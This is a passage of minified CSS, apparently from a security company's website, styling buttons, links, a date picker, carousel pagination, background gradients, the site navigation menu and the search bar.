path{stroke:#d21a27}.button-close--red:hover{background:#ffcece}.button-close--red:hover svg path{stroke:#af1425}.button-close--gray svg{height:20px;width:20px}.button-close--gray svg path{stroke:#6e758a}.button-close--gray:hover svg path{stroke:#465066}.video-play-button{background:#07f;color:var(--white);height:95px;mix-blend-mode:normal;opacity:.8;width:60px}.video-play-button--reverse{background:#212234;color:#07f}.no-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:inherit;font:inherit;font-size:1em;line-height:1;margin:0;padding:0}.button--iris-solid,.button--iris-solid:visited{background-color:#626bdf;border-color:transparent;color:var(--white)}.button--iris-solid:focus,.button--iris-solid:hover{background-color:#212234;border-color:transparent;color:var(--white)}.button--iris-solid:active{background-color:#212234;border-color:#626bdf;color:var(--white)}.button--iris-solid:disabled,.button--iris-solid[disabled]{background-color:#6f7588;border-color:transparent;color:#f9ffff;opacity:.5}.button--iris-solid-dark,.button--iris-solid-dark:visited{background-color:#626bdf;border-color:transparent;color:var(--white)}.button--iris-solid-dark:focus,.button--iris-solid-dark:hover{background-color:var(--white);border-color:transparent;color:#626bdf}.button--iris-solid-dark:active{background-color:transparent;border-color:#626bdf;color:var(--white)}.button--iris-solid-dark:disabled,.button--iris-solid-dark[disabled]{background-color:#6f7588;border-color:transparent;color:#f9ffff;opacity:.5}.button--red,.button--red:visited{background-color:#d21a27;border-color:transparent;color:var(--white)}.button--red:focus,.button--red:hover{background-color:#8c0d1e;border-color:transparent;color:var(--white)}.button--red:active{background-color:#af1425;border-color:var(--black);color:var(--white)}.button--red:disabled,.button--red[disabled]{background-color:#4c5265;border-color:transparent;color:#f9ffff;opacity:.5}.button--white-solid,.button--white-solid:visited{background-color:var(--white);border-color:transparent;color:#07f}.button--white-solid:focus,.button--white-solid:hover{background-color:#e4eaff;border-color:transparent;color:#07f}.button--white-solid:active{background-color:#e4eaff;border-color:#07f;color:#07f}.button--white-solid:disabled,.button--white-solid[disabled]{background-color:#f9ffff;border-color:transparent;color:#5b6174;opacity:.5}.button--white-solid-on-blue,.button--white-solid-on-blue:visited{background-color:var(--white);border-color:transparent;color:#07f}.button--white-solid-on-blue:focus,.button--white-solid-on-blue:hover{background-color:#e4eaff;border-color:transparent;color:#07f}.button--white-solid-on-blue:active{background-color:#e4eaff;border-color:#07f;color:#07f}.button--white-solid-on-blue:disabled,.button--white-solid-on-blue[disabled]{background-color:#f9ffff;border-color:transparent;color:#5b6174;opacity:.5}.button--iris-outline,.button--iris-outline:visited{background-color:var(--white);border-color:#626bdf;color:#626bdf}.button--iris-outline:focus,.button--iris-outline:hover{background-color:var(--white);border-color:#212234;color:#212234}.button--iris-outline:active{background-color:#f2f5fd;border-color:#626bdf;color:#212234}.button--iris-outline:disabled,.button--iris-outline[disabled]{background-color:#f9ffff;border-color:#6f7588;color:#6f7588;opacity:.5}.button--white-outline,.button--white-outline:visited{background-color:transparent;border-color:var(--white);color:var(--white)}.button--white-outline:focus,.button--white-outline:hover{background-color:transparent;border-color:#07f;color:var(--white)}.button--white-outline:active{background-color:#f2f5fd;border-color:#07f;color:var(--white)}.button--white-outline:disabled,.button--white-outline[disabled]{background-color:transparent;border-color:#f9ffff;color:#f9ffff;opacity:.5}.button--frameless,.button--frameless:visited{background-color:transparent;border-color:transparent;color:inherit}.button--frameless:active,.button--frameless:focus,.button--frameless:hover{background-color:transparent;border-color:transparent;color:#07f}.button--frameless:disabled,.button--frameless[disabled]{background-color:transparent;border-color:transparent;color:inherit;opacity:.5}.button--primary-iris,.button--primary-iris:visited{background-color:#626adf;border-color:#626adf;color:var(--white)}.button--primary-iris:focus,.button--primary-iris:hover{background-color:#3b4086;border-color:#3b4086;color:var(--white)}.button--primary-iris:active{background-color:var(--black);border-color:#626adf;color:var(--white)}.button--primary-iris:disabled,.button--primary-iris[disabled]{background-color:#6f7588;border-color:#6f7588;color:#f9ffff;opacity:.5}.button--primary-iris-dark,.button--primary-iris-dark:visited{background-color:#626adf;border-color:#626adf;color:var(--white)}.button--primary-iris-dark:focus,.button--primary-iris-dark:hover{background-color:var(--white);border-color:var(--white);color:#626adf}.button--primary-iris-dark:active{background-color:#464ed7;border-color:var(--black);color:var(--white)}.button--primary-iris-dark:disabled,.button--primary-iris-dark[disabled]{background-color:#6f7588;border-color:#6f7588;color:#f9ffff;opacity:.5}.button--secondary-red,.button--secondary-red:visited{background-color:#e1363c;border-color:#e1363c;color:var(--white)}.button--secondary-red:focus,.button--secondary-red:hover{background-color:#8c0d1e;border-color:#8c0d1e;color:var(--white)}.button--secondary-red:active{background-color:#af1425;border-color:var(--black);color:var(--white)}.button--secondary-red:disabled,.button--secondary-red[disabled]{background-color:#63697c;border-color:#63697c;color:#f9ffff;opacity:.5}.button--tertiary-white,.button--tertiary-white:visited{background-color:var(--white);border-color:transparent;color:#07f}.button--tertiary-white:active,.button--tertiary-white:focus,.button--tertiary-white:hover{background-color:#e4eaff;border-color:transparent;color:#07f}.button--tertiary-white:disabled,.button--tertiary-white[disabled]{background-color:#f9ffff;border-color:transparent;color:#5b6174;opacity:.5}.button--basic,.button--basic:visited{background-color:transparent;border-color:#626adf;color:#626adf}.button--basic:focus,.button--basic:hover{background-color:transparent;border-color:#1e283d;color:#1e283d}.button--basic:active{background-color:#f2f5fb;border-color:#626adf;color:#1e283d}.button--basic:disabled,.button--basic[disabled]{background-color:transparent;border-color:#6f7588;color:#6f7588;opacity:.5}.button--basic-dark,.button--basic-dark:visited{background-color:transparent;border-color:var(--white);color:var(--white)}.button--basic-dark:focus,.button--basic-dark:hover{background-color:transparent;border-color:#626adf;color:var(--white)}.button--basic-dark:active{background-color:#f2f5fb;border-color:#626adf;color:#1e283d}.button--basic-dark:disabled,.button--basic-dark[disabled]{background-color:transparent;border-color:#f9ffff;color:#f9ffff;opacity:.5}.button--links-colored,.button--links-colored:focus,.button--links-colored:hover,.button--links-colored:visited{background-color:var(--white);border-color:transparent;color:#07f}.button--links-colored:active{background-color:var(--white);border-color:transparent;color:#4a90e2}.button--links-colored:disabled,.button--links-colored[disabled]{background-color:#f9ffff;border-color:transparent;color:#5d6376;opacity:.5}.button--links-white,.button--links-white:focus,.button--links-white:hover,.button--links-white:visited{background-color:#07f;border-color:#07f;color:var(--white)}.button--links-white:active{background-color:#07f;border-color:#07f;color:#bed0fa}.button--links-white:disabled,.button--links-white[disabled]{background-color:#5d6376;border-color:#5d6376;color:#f9ffff;opacity:.5}.button--tertiary-light,.button--tertiary-light:visited{background-color:transparent;border:2px solid var(--white);color:var(--white)}.button--tertiary-light:focus,.button--tertiary-light:hover{background-color:transparent;border-color:var(--neutral-300);color:var(--neutral-300)}.button--tertiary-light:active{background-color:#f2f5fb;border-color:var(--neutral-300);color:#1e283d}.button--tertiary-light:disabled,.button--tertiary-light[disabled]{background-color:transparent;border-color:#f9ffff;color:#f9ffff;opacity:.5}@media screen and (max-width:767px){.button--full-width--on-phone{width:100%}}a,a:active:after,a:focus:after,a:hover:after{transition:color 125ms ease-in-out}a{text-decoration:none}a:active,a:focus,a:hover,a:visited{text-decoration:underline}a,a:visited{color:#07f;color:var(--link-color,#07f)}a:focus,a:hover{color:#07f;color:var(--link-hover-color,var(--link-color,#07f))}a:active{color:#3966d0;color:var(--link-active-color,#3966d0)}.subtheme--dark,.subtheme--dark-homepage{--link-color:var(--white);--link-active-color:#bed0fa}.subtheme--light{--link-color:#07f;--link-active-color:#3966d0}.child-links--arrow a:after,.isolated-links--arrow a.only-node-child:after,.link--arrow:after{content:"→"}[dir=rtl] .child-links--arrow a:after,[dir=rtl] .isolated-links--arrow a.only-node-child:after,[dir=rtl] .link--arrow:after{content:"←"}.child-links--download a:after,.isolated-links--download a.only-node-child:after,.link--download:after{content:"⤓"}.child-links--arrow a,.child-links--bold a,.child-links--download a,.isolated-links--arrow a.only-node-child,.isolated-links--bold a.only-node-child,.isolated-links--download a.only-node-child,.link--arrow,.link--bold,.link--download{font-weight:600}.child-links--arrow a:after,.child-links--download a:after,.isolated-links--arrow a.only-node-child:after,.isolated-links--download a.only-node-child:after,.link--arrow:after,.link--download:after{display:inline-block;font-family:VaronisIcons!important;font-feature-settings:normal!important;font-style:normal!important;font-variant:normal!important;font-weight:400!important;text-decoration:none!important;text-transform:none!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 0 0 .3125em}[dir=rtl] .child-links--arrow a:after,[dir=rtl] .child-links--download a:after,[dir=rtl] .isolated-links--arrow a.only-node-child:after,[dir=rtl] .isolated-links--download a.only-node-child:after,[dir=rtl] .link--arrow:after,[dir=rtl] .link--download:after{padding:0 .3125em 0 0}.editor-message{background-color:#c3c6d8;color:#434c63;font-size:1rem;outline:1px solid currentColor;padding:2em 1em;text-align:center}.editor-message--warning{background-color:#ffeece;color:#995e1e}.editor-message--error{background-color:#ffcece;color:#af1425}.fn-date-picker.fn-date-picker{font-size:.875rem}.fn-date-picker.fn-date-picker abbr[title]{border:none;text-decoration:none}.fn-date-picker.fn-date-picker.pika-single{background:#f2f5fd;color:unset;font-family:unset}.fn-date-picker.fn-date-picker .pika-lendar{width:22.5rem}.fn-date-picker.fn-date-picker .pika-table abbr{cursor:default}.fn-date-picker.fn-date-picker .pika-title{align-items:center;display:flex;height:2.8571428571em;padding:0 .875em}.fn-date-picker.fn-date-picker .pika-label{background:#f2f5fd;flex:0 0 auto;font-size:unset;font-weight:unset;line-height:2;padding:0 .125em;text-align:left}.fn-date-picker.fn-date-picker .pika-label:nth-child(2){flex:1 0 auto}.is-rtl .fn-date-picker.fn-date-picker .pika-label{text-align:right}.fn-date-picker.fn-date-picker .pika-next,.fn-date-picker.fn-date-picker .pika-prev{height:1.7142857143em;opacity:1;text-indent:2.5714285714em;width:1.7142857143em}.fn-date-picker.fn-date-picker .is-rtl .pika-next,.fn-date-picker.fn-date-picker .pika-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23626bdf' stroke-width='2' d='m15 18-6-6 6-6'/%3E%3C/svg%3E");float:none}.fn-date-picker.fn-date-picker .is-rtl .pika-prev,.fn-date-picker.fn-date-picker .pika-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23626bdf' stroke-width='2' d='m9 6 6 6-6 6'/%3E%3C/svg%3E");float:none}.fn-date-picker.fn-date-picker .pika-button,.fn-date-picker.fn-date-picker .pika-table th{color:unset;font-size:unset;font-weight:unset;line-height:2.8571428571}.fn-date-picker.fn-date-picker .pika-button{background:none;padding:0;text-align:center}.fn-date-picker.fn-date-picker .pika-button:hover{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40'%3E%3Ccircle cx='20' cy='20' r='17.5' fill='%23c3c6d8'/%3E%3C/svg%3E") 50% 50%/contain no-repeat!important}.fn-date-picker.fn-date-picker .is-today .pika-button{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40'%3E%3Ccircle cx='20' cy='20' r='17.5' fill='none' stroke='%23989eb1'/%3E%3C/svg%3E") 50% 50%/contain no-repeat;color:unset;font-weight:unset}.fn-date-picker.fn-date-picker .is-selected .pika-button{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40'%3E%3Ccircle cx='20' cy='20' r='17.5' fill='%23626bdf'/%3E%3C/svg%3E") 50% 50%/contain no-repeat;box-shadow:unset;color:var(--white);font-weight:unset}.keyline-swiper__pagination,.site-swiper__pagination{line-height:1}.keyline-swiper__pagination .swiper-pagination-bullet,.site-swiper__pagination .swiper-pagination-bullet{transition-duration:125ms;transition-timing-function:ease-in-out;--swiper-theme-color:var(--secondary-electric-blue-600)}.site-swiper__pagination.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:0}.site-swiper__pagination .swiper-pagination-bullet{--swiper-pagination-bullet-horizontal-gap:10px;--swiper-pagination-bullet-size:14px;--swiper-pagination-bullet-inactive-opacity:1;--swiper-pagination-bullet-inactive-color:transparent;border:1px solid;border:1px solid var(--swiper-theme-color,currentColor);transition-property:background-color}.keyline-swiper__pagination.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:auto;display:flex;flex-flow:row nowrap;top:0;width:100%}.keyline-swiper__pagination .swiper-pagination-bullet{--swiper-pagination-bullet-horizontal-gap:5px;--swiper-pagination-bullet-width:60px;--swiper-pagination-bullet-height:3px;--swiper-pagination-bullet-inactive-opacity:0.4;--swiper-pagination-bullet-inactive-color:var(--swiper-theme-color);border-radius:1.5px;flex:0 1 auto;transform:scaleY(.33333);transition-property:transform,opacity}.keyline-swiper__pagination .swiper-pagination-bullet:first-child{margin-left:0!important}.keyline-swiper__pagination .swiper-pagination-bullet:last-child{margin-right:0!important}.keyline-swiper__pagination .swiper-pagination-bullet-active{transform:none}.subtheme--dark{background-color:#020306;color:var(--white)}.subtheme--gray{background:#f2f5fd;color:#212234}.subtheme--light{background:var(--white);color:#212234}.grad--ortho{background-image:linear-gradient(180deg,#0d032c 0,#0c032b 9%,var(--black) 65%,var(--black) 100%)}.grad--trbl{background-image:linear-gradient(225deg,#0a0336 1%,#020306 42%,#10003a 99%)}.grad--tlbr{background-image:linear-gradient(135deg,#0a0336 1%,#020306 42%,#10003a 99%)}.grad--tr{background-image:linear-gradient(225deg,#0a0336 1%,#020306 42%,var(--black) 99%)}.grad--tl{background-image:linear-gradient(135deg,#0a0336 1%,#020306 42%,var(--black) 99%)}.grad--page--case-studies,.grad--page--product,.grad--page--some-other-page-name{background-image:linear-gradient(-2.9520059122rad,#0a0336,#030309 5%,#10003a 11%,#020306 46%,#10003a 68%,#10003a 86%,#020306 94%,#0a0336);background-repeat:no-repeat}@media screen and (min-width:768px){.grad--page--case-studies,.grad--page--product,.grad--page--some-other-page-name{background-image:linear-gradient(-2.6972691578rad,#0a0336,#020306 17%,#10003a 37%,#020306 55%,#10003a 71%,#020306 84%,#10003a)}}.grad--page--partner-program{background-color:var(--primary-dark-navy-600)}.grad--page--blog{background-image:linear-gradient(-3.1214238557rad,#0a0336 0,var(--black) 30%,#0a0336 82%,var(--black) 93%,var(--black) 100%)}.grad--page--industry-recognition{background-image:linear-gradient(135deg,#10003a 1%,#020306 42%,#0a0336 99%)}.rich-text--centered{text-align:center}@media screen and (min-width:768px){.rich-text--centered--on-desktop{text-align:center}}@media screen and (max-width:767px){.rich-text--centered--on-phone{text-align:center}}@media screen and (max-width:1279px){body.site-menu--visible{height:100%;left:0;overflow:hidden;position:fixed;top:0;width:100%}}.site-menu__label{color:#212234;color:var(--nav-text-color);display:block;font-size:18px;line-height:1.444;transition:color .3s ease}.site-menu__label strong{color:#07f;color:var(--nav-active-color)}.site-menu__label em{display:block;font-style:normal;font-weight:600}.site-menu__label small{display:block;font-size:11px;line-height:1.454}.site-menu__link,.site-menu__link:active,.site-menu__link:focus,.site-menu__link:hover,.site-menu__link:visited{color:#212234;color:var(--nav-text-color);text-decoration:none}.site-menu__icon{align-items:center;display:grid;grid-gap:16px;gap:16px;grid-template-columns:40px auto}.site-menu__icon svg{background:var(--white);border-radius:3px;box-shadow:0 0 16px #edefff;height:40px;transform:scale(1);transition:transform .3s ease,box-shadow .3s ease;width:40px}.site-menu__spacer{display:block}.site-menu__list{flex-wrap:wrap;list-style:none;margin:0;padding-left:0}.site-menu__divider{display:block;position:relative}.site-menu__divider:before{background:#c3c6d8;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:50%}@media screen and (max-width:1279px){.site-menu__label{font-size:18px;line-height:1.444}.site-menu__card{display:none}.site-menu__card[data-level="1"]{display:block}.site-menu__card[data-level="2"]>.site-menu__list:first-child{padding-top:18px}.site-menu__card[data-level="3"]>.site-menu__list{padding-left:20px}.site-menu__card[data-level="3"]>.site-menu__list:first-child{padding-top:8px}.site-menu__item[data-level="1"]{padding-bottom:27px}.site-menu__item[data-level="1"]>.site-menu__label{align-items:center;display:flex;font-size:30px;font-weight:500;grid-gap:19px;gap:19px;line-height:1.2;margin-left:-38px;white-space:nowrap}.site-menu__item[data-level="1"]>.site-menu__label svg{order:-1}.site-menu__item[data-level="2"]{padding:8px 0}.site-menu__item[data-level="2"]>.site-menu__label{align-items:center;display:flex;grid-gap:4px;gap:4px}.site-menu__item[data-level="2"]>.site-menu__label>span{flex:0 0 auto}.site-menu__item[data-level="3"]{padding:12px 0}.site-menu__item[data-category=products]>.site-menu__card>.site-menu__list{padding-bottom:16px;padding-left:0}.site-menu__item[data-category=products]>.site-menu__card>.site-menu__list:first-child{padding-top:16px}.site-menu__item[data-category=products]>.site-menu__card .site-menu__item{padding:10px 0}.site-menu__item[data-category=products]>.site-menu__card .site-menu__label{font-size:16px}.site-menu__item[data-category=products]>.site-menu__card .site-menu__label small{font-size:12px}.site-menu__item[data-category=products]>.site-menu__card .site-menu__label em{font-weight:500}.site-menu__item[data-category=products]>.site-menu__card .site-menu__icon{grid-gap:24px;gap:24px;grid-template-columns:50px auto}.site-menu__item[data-category=products]>.site-menu__card .site-menu__icon svg{height:50px;width:50px}.site-menu__item[data-category=technology]>.site-menu__card>.site-menu__list{padding-bottom:16px;padding-left:0}.site-menu__item[data-category=technology]>.site-menu__card>.site-menu__item,.site-menu__item[data-category=technology]>.site-menu__card>.site-menu__list:first-child{padding-top:16px}.site-menu__item[data-category=technology]>.site-menu__card .site-menu__item{padding:4px 0}.site-menu__item--is-active>.site-menu__link{color:#07f;color:var(--nav-active-color)}.site-menu__item--is-active>.site-menu__card{display:block}.site-menu__item--is-active[data-level="1"]>.site-menu__label svg{transform:rotate(90deg)}.site-menu__item--is-active[data-level="2"]>.site-menu__label{font-weight:500}.site-menu__item--is-active[data-level="2"]>.site-menu__label svg{transform:rotate(180deg)}.site-nav__contact .site-menu__card[data-level="2"]{display:block}.site-nav__contact .site-menu__card[data-level="2"]>.site-menu__list:first-child{padding:0}.site-nav__contact .site-menu__item[data-level="1"]{padding:22px 0}.site-nav__contact .site-menu__item[data-level="1"]>.site-menu__label,.site-nav__contact .site-menu__item[data-level="2"]{display:none}.site-nav__contact .site-menu__item[data-level="2"]:first-child{display:block;padding:0 18px}.site-nav__contact .site-menu__item[data-level="2"]:first-child .site-menu__label{align-items:center;background:#d21a27;color:var(--white);display:flex;font-weight:500;height:50px;justify-content:center}}@media screen and (min-width:1280px){.site-menu__label{font-size:14px;line-height:1.286}.site-menu__link:focus,.site-menu__link:hover{color:#07f;color:var(--nav-active-color)}.site-menu__link:active .site-menu__icon svg,.site-menu__link:focus .site-menu__icon svg,.site-menu__link:hover .site-menu__icon svg{box-shadow:0 0 9px 0 #c3c6d8;transform:scale(1.125)}.site-menu__card{visibility:hidden}.site-menu__card[data-level="1"]{height:100%;visibility:visible;width:100%}.site-menu__card[data-level="1"]>.site-menu__list{align-items:stretch;display:flex;grid-gap:30px;gap:30px;height:100%;justify-content:center;width:100%}.site-menu__card[data-level="2"]{--nav-text-color:#212234;--nav-background-color:var(--white);left:0;position:absolute;top:38px}.site-menu__card[data-level="2"]:before{background:var(--white);border-radius:3px;content:"";display:block;height:0;height:var(--nav-card-height);left:0;position:absolute;top:0;width:100%}[data-selected="3"] .site-menu__card[data-level="2"]:before{border-radius:3px 0 0 3px}.site-menu__card[data-level="2"]>.site-menu__list{line-height:1;min-width:240px;padding:22px 0;position:relative}.site-menu__card[data-level="3"]{left:100%;position:absolute;top:0}.site-menu__card[data-level="3"]:before{background:#f2f5fd;border-radius:0 3px 3px 0;content:"";display:block;height:0;height:var(--nav-card-height);left:0;position:absolute;top:0;width:100%}.site-menu__card[data-level="3"]>.site-menu__list{line-height:1.286;min-width:313px;padding:22px 0;position:relative}.site-menu__item[data-level="1"]{position:relative}.site-menu__item[data-level="1"]>.site-menu__card{-webkit-clip-path:polygon(0 0,240px 0,240px 0,0 0);clip-path:polygon(0 0,240px 0,240px 0,0 0);-webkit-clip-path:polygon(0 0,var(--nav-card-width) 0,var(--nav-card-width) var(--nav-card-height),0 var(--nav-card-height));clip-path:polygon(0 0,var(--nav-card-width) 0,var(--nav-card-width) var(--nav-card-height),0 var(--nav-card-height))}.site-menu__item[data-level="1"]>.site-menu__label{align-items:center;display:flex;font-weight:500;gap:5px;height:100%;white-space:nowrap}.subtheme--dark .site-menu__item[data-level="1"]>.site-menu__label{color:var(--white)}.subtheme--dark .site-menu__item[data-level="1"]>.site-menu__label:hover,.subtheme--light .site-menu__item[data-level="1"]>.site-menu__label:hover{color:var(--nav-active-color)}.site-menu__item[data-level="1"]>.site-menu__label svg{display:block;min-width:18px;transition:transform .3s ease}.site-menu__item[data-level="2"]{padding:10px 15px}.site-menu__item[data-level="2"]>.site-menu__label{align-items:center;display:flex;grid-gap:22px;gap:22px;justify-content:space-between;padding:0 15px}.site-menu__item[data-level="2"]>.site-menu__label svg{display:block;min-width:18px;transition:transform .3s ease}.site-menu__item[data-level="2"]>.site-menu__label svg:not(.site-menu__icon svg){transform:rotate(-90deg);transition:transform .3s ease}.site-menu__item[data-level="3"]{padding:10px 15px}.site-menu__item[data-level="3"]>.site-menu__label{padding:0 15px}.site-menu__item[data-level="3"]>.site-menu__label>svg{vertical-align:middle}.site-menu__item[data-category=products]>.site-menu__card>.site-menu__list{padding:55px 0 22px}.site-menu__item[data-category=products]>.site-menu__card>.site-menu__list .site-menu__item{padding:15px}.site-menu__item[data-category=products]>.site-menu__card>.site-menu__list .site-menu__link small{color:#434c63}.site-menu__item[data-category=products]>.site-menu__card>.site-menu__list .site-menu__link:active small,.site-menu__item[data-category=products]>.site-menu__card>.site-menu__list .site-menu__link:focus small,.site-menu__item[data-category=products]>.site-menu__card>.site-menu__list .site-menu__link:hover small{color:#07f}.site-menu__item[data-category=contact]{display:none}.site-menu__item[data-category=technology]>.site-menu__card{display:grid;grid-auto-flow:column;white-space:nowrap}.site-menu__item[data-category=technology]>.site-menu__card>.site-menu__list{min-width:257px;padding:32px 0 18px}.site-menu__item[data-category=technology]>.site-menu__card>.site-menu__list .site-menu__item{padding:10px 15px}.site-menu__item[data-category=technology]>.site-menu__card>.site-menu__item{grid-column:1/span 2;grid-row:2;padding:0 15px 34px;position:relative}.site-menu__item--is-active>.site-menu__card{visibility:visible}.site-menu__item--is-active>.site-menu__label{color:#07f;color:var(--nav-active-color)}.site-menu__item--is-active[data-level="1"]:before{border-radius:3px;box-shadow:0 0 .8px rgba(67,76,99,.02),0 0 2px rgba(67,76,99,.028),0 0 3.8px rgba(67,76,99,.035),0 0 6.7px rgba(67,76,99,.041),0 0 12.5px rgba(67,76,99,.05),0 0 30px rgba(67,76,99,.07);content:"";display:block;height:0;height:var(--nav-card-height);left:0;mix-blend-mode:multiply;position:absolute;top:38px;width:240px;width:var(--nav-card-width)}.site-menu__item--is-active[data-level="1"]>.site-menu__label svg{transform:rotate(180deg)}.site-menu__item--is-active[data-level="2"]{background:#f2f5fd}.site-menu__item--is-active[data-level="2"]>.site-menu__label svg{transform:rotate(90deg)}.site-menu__item--is-active[data-level="3"]>.site-menu__label svg{transform:rotate(180deg)}.site-menu__item--is-active[data-category=technology]>.site-menu__card{visibility:visible}.site-nav__contact .site-menu__card[data-level="1"]{align-items:center}.site-nav__contact .site-menu__card[data-level="2"]{left:auto;right:0}.site-nav__contact .site-menu__card[data-level="2"]>.site-menu__list{min-width:0;white-space:nowrap}.site-nav__contact .site-menu__item[data-level="1"]:before{left:auto;right:0}.site-nav__contact .site-menu__item[data-level="1"]>.site-menu__label{height:auto;margin:20px 0;min-width:auto;padding-left:1em;padding-right:1em}.site-nav__contact .site-menu__item[data-level="1"]>.site-menu__label svg{top:auto}}.site-nav{color:#212234;color:var(--nav-text-color);height:auto;min-height:70px;position:relative;z-index:3000}.site-nav--absolute .site-nav{left:0;position:absolute;top:0;width:100%}.subtheme--light .site-nav{--nav-active-color:#07f;--nav-background-color:var(--white);--nav-logo-color:#d21a27;--nav-text-color:#212234}.subtheme--light .site-nav .button--white-outline{border-color:#212234}.subtheme--light .site-nav .button--white-outline:hover{border-color:#626bdf;color:#212234}.subtheme--dark .site-nav{--nav-active-color:#07f;--nav-background-color:#212234;--nav-logo-color:var(--white);--nav-text-color:var(--white)}.subtheme--dark .site-nav a.button--white-outline:hover{color:var(--white)}.subtheme--light--header .site-nav{--nav-active-color:#07f;--nav-background-color:var(--white);--nav-logo-color:#d21a27;--nav-text-color:#212234}.subtheme--dark--header .site-nav{--nav-active-color:#07f;--nav-background-color:#212234;--nav-logo-color:var(--white);--nav-text-color:var(--white)}.subtheme--dark--header .site-nav a.button--white-outline{border-color:var(--white)}.subtheme--dark--header .site-nav a.button--white-outline:hover{border-color:#07f;color:var(--white)}.site-menu--visible .site-nav{--nav-active-color:#07f;--nav-background-color:var(--white);--nav-logo-color:#d21a27;--nav-text-color:#212234}.site-nav__main{display:flex;height:100%;min-height:70px;position:relative}.site-nav__skip{display:none}.site-nav__logo{color:#d21a27;color:var(--nav-logo-color);height:26px;width:140px}.site-nav__toggle{align-items:center;display:flex;height:70px;position:absolute;right:20px;top:0;z-index:10}.site-nav__contact{display:block}.site-nav__search{background:none;border:none;color:inherit;cursor:pointer;display:none;margin:0;padding:12px}@media screen and (max-width:1279px){.site-nav__main:before{content:"";display:none;height:100%;left:0;min-height:70px;pointer-events:none;position:absolute;right:0;top:70px;z-index:1}.site-menu--visible .site-nav__main:before{display:block}.site-nav__branding{align-items:center;display:flex;height:70px;left:20px;position:absolute;top:0;z-index:10}.site-nav__menu{display:none;flex:1;margin-top:70px;overflow-y:scroll}.site-nav__menu .site-menu{overflow:hidden;padding:55px 44px 55px 60px}.site-nav__sidebar{display:none;position:relative;z-index:10}.site-nav__sidebar:before{bottom:100%;content:"";display:none;height:70px;left:0;pointer-events:none;position:absolute;right:0;z-index:1}.site-menu--visible .site-nav__sidebar:before{display:block}.site-menu--visible .site-nav__main{background:var(--white);bottom:0;flex-direction:column;left:0;position:fixed;right:0;top:0}.site-menu--visible .site-nav__branding,.site-menu--visible .site-nav__toggle{position:fixed}.site-menu--visible .site-nav__menu,.site-menu--visible .site-nav__sidebar{display:block}}@media screen and (min-width:1280px){.site-nav__main{align-items:center;height:100%;min-height:70px;padding:0 20px}.site-nav__branding{display:block;flex:1}.site-nav__toggle{display:none}.site-nav__menu{flex:1 1 auto}.site-nav__menu,.site-nav__menu .site-menu{height:100%;width:100%}.site-nav__sidebar{align-items:center;display:flex;flex:1;grid-gap:10px;gap:10px;height:100%;justify-content:flex-end}.site-nav__contact,.site-nav__contact .site-menu{height:100%}.site-nav__search{display:block;order:-1}}.site-search{display:none}.site-search__input{position:relative}@media screen and (max-width:1279px){body.site-menu--visible .site-search{bottom:94px;display:block;left:20px;position:fixed;right:20px;z-index:3100}.site-search__content{align-items:center;display:flex;justify-content:space-between}.site-search__icon{color:#212234;left:16px;position:absolute;top:12px;z-index:1}.site-search__input{flex:1}.site-search__input form.gsc-search-box,.site-search__input table.gsc-search-box{margin:0}.site-search__input .gsc-input-box{background:var(--white);border-left:none;border-radius:0;border-right:none;border-top:none}.site-search__input table.gsc-input{border:none}.site-search__input .gsc-input-box input[type=text]{background:none;color:#212234}.site-search__input .gsc-search-button-v2,.site-search__input .gsc-search-button-v2:focus,.site-search__input .gsc-search-button-v2:hover{background:none;border:none;padding:6px}.site-search__input .gsc-search-button-v2 svg,.site-search__input .gsc-search-button-v2:focus svg,.site-search__input .gsc-search-button-v2:hover svg{fill:#212234;height:16px;width:16px}.site-search__close{display:none}}@media screen and (min-width:1280px){.site-search{height:100%;left:0;position:absolute;top:0;width:100%}.site-search__content{align-items:center;background:var(--white);color:#212234;display:flex;grid-gap:8px;gap:8px;height:100%;justify-content:center}.subtheme--dark .site-search__content,.subtheme--dark--header .site-search__content{background:#020306;color:var(--white)}.site-search__input{width:770px}.site-search__input form.gsc-search-box,.site-search__input table.gsc-search-box{margin:0}.site-search__input .gsc-input-box{background:var(--white);border-left:none;border-radius:0;border-right:none;border-top:none}.subtheme--dark .site-search__input .gsc-input-box,.subtheme--dark--header .site-search__input .gsc-input-box{background:#020306;border-bottom-color:var(--white)}.site-search__input .gsc-input-box input[type=text]{background:none;color:#212234}.site-search__input .gsc-search-button-v2,.site-search__input .gsc-search-button-v2:focus,.site-search__input .gsc-search-button-v2:hover{background:none;border:none;padding:6px}.site-search__input .gsc-search-button-v2 svg,.site-search__input .gsc-search-button-v2:focus svg,.site-search__input .gsc-search-button-v2:hover svg{fill:#212234;height:16px;width:16px}.subtheme--dark .site-search__input .gsc-search-button-v2 svg,.subtheme--dark .site-search__input .gsc-search-button-v2:focus svg,.subtheme--dark .site-search__input .gsc-search-button-v2:hover svg,.subtheme--dark--header .site-search__input .gsc-search-button-v2 svg,.subtheme--dark--header .site-search__input .gsc-search-button-v2:focus svg,.subtheme--dark--header .site-search__input .gsc-search-button-v2:hover svg{fill:var(--white)}.site-search__close{background:none;border:none;color:inherit;cursor:pointer;margin:0;padding:0}body.site-search--visible .site-search{display:block}}.gsc-completion-container td.gssb_a{color:#212234}.site-toggle{background:transparent;border:none;cursor:pointer;height:28px;margin:0;overflow:hidden;padding:0;position:relative;width:28px}.site-toggle__segment{display:block;height:3px;position:absolute;transition:transform .2s 